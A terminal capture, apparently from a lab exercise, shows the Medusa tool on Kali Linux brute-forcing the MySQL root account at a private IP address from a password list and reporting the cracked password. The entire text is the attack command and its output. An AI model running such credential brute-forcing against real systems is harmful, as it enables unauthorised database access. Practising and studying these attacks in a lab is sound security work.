 ┌──(root㉿Kali-Linux-full)-[/home/hasanrehni/credentails]
└─# medusa -h 192.168.100.130 -u root -P password.list  -M mysql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 192.168.100.130 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: abfibg (1 of 13
complete)
ACCOUNT CHECK: [mysql] Host: 192.168.100.130 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: bug (2 of 13
complete)
ACCOUNT FOUND: [mysql] Host: 192.168.100.130 User: root Password: bug [SUCCESS]